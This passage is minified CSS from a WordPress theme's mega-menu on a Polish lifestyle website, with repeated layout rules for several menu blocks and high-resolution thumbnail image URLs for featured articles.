.tdb-mega-modules-wrap{padding:20px}.tdi_69 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_69 .block-mega-child-cats:after{border-width:0px}.tdi_69 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_69 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_69 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_69:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_69:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_69.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_69.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_69 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_69 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_69 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_69 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-wrap{padding-bottom:70%}.tdi_69 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:auto}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-module-meta-info,.tdi_69 .td-next-prev-wrap{text-align:center}.tdi_69 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_69.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_69 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_69 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_69 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_69 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_69 .td-post-category:not(.td-post-extra-category){display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:none}.tdi_69 .entry-review-stars{display:inline-block}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_69:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_69 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_69 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_69 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_69 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_69 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_69 .block-mega-child-cats a{margin-bottom:12px}.tdi_69 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_69 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-mega-modules-wrap{padding:15px}.tdi_69 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_69 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_69 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_69 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69 .td-module-meta-info{padding:10px 0 0}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_78{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min.jpg)!important}}.tdi_79 .tdb-mega-modules-wrap{padding:20px}.tdi_79 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_79 .block-mega-child-cats:after{border-width:0px}.tdi_79 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_79 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_79 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_79:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_79:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_79.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_79.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_79 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_79 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_79 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_79 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_79 .entry-thumb{background-position:center 50%}.tdi_79 .td-image-wrap{padding-bottom:70%}.tdi_79 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_79 .td-module-meta-info,.ie11 .tdi_79 .td-module-meta-info{flex:auto}.tdi_79 .td-post-vid-time{display:block}.tdi_79 .td-module-meta-info,.tdi_79 .td-next-prev-wrap{text-align:center}.tdi_79 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_79.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_79 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_79 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_79 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_79 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_79 .td-post-category:not(.td-post-extra-category){display:none}.tdi_79 .td-author-date{display:inline}.tdi_79 .td-post-author-name{display:none}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{display:none}.tdi_79 .entry-review-stars{display:inline-block}.tdi_79 .td-icon-star,.tdi_79 .td-icon-star-empty,.tdi_79 .td-icon-star-half{font-size:15px}.tdi_79 .td-module-comments{display:none}.tdi_79 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_79:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_79 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_79 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_79 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_79 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_79 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_79 .block-mega-child-cats a{margin-bottom:12px}.tdi_79 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdb-mega-modules-wrap{padding:15px}.tdi_79 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_79 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_79 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79 .td-module-meta-info{padding:10px 0 0}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_85{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_86{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_87{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_88{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg.jpg.webp)!important}}.tdi_89 .tdb-mega-modules-wrap{padding:20px}.tdi_89 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_89 .block-mega-child-cats:after{border-width:0px}.tdi_89 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_89 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_89 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_89:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_89:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_89.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_89.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_89 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_89 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_89 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_89 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_89 .entry-thumb{background-position:center 50%}.tdi_89 .td-image-wrap{padding-bottom:70%}.tdi_89 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_89 .td-module-meta-info,.ie11 .tdi_89 .td-module-meta-info{flex:auto}.tdi_89 .td-post-vid-time{display:block}.tdi_89 .td-module-meta-info,.tdi_89 .td-next-prev-wrap{text-align:center}.tdi_89 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_89.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_89 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_89 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_89 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_89 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_89 .td-post-category:not(.td-post-extra-category){display:none}.tdi_89 .td-author-date{display:inline}.tdi_89 .td-post-author-name{display:none}.tdi_89 .td-post-date,.tdi_89 .td-post-author-name span{display:none}.tdi_89 .entry-review-stars{display:inline-block}.tdi_89 .td-icon-star,.tdi_89 .td-icon-star-empty,.tdi_89 .td-icon-star-half{font-size:15px}.tdi_89 .td-module-comments{display:none}.tdi_89 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_89:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_89 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_89 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_89 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_89 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_89 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_89 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_89 .block-mega-child-cats a{margin-bottom:12px}.tdi_89 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_89 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_89 .td-module-container:before{bottom:-0px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-mega-modules-wrap{padding:15px}.tdi_89 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_89 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_89 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_89 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_89 .td-module-container:before{bottom:-0px}.tdi_89 .td-module-meta-info{padding:10px 0 0}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_89 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td-module-container:before{bottom:-0px}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_95{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_96{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_97{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_98{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi.jpg.webp)!important}}.tdi_99 .tdb-mega-modules-wrap{padding:20px}.tdi_99 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_99 .block-mega-child-cats:after{border-width:0px}.tdi_99 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_99 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_99 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_99:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_99:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_99.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_99.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_99 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_99 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_99 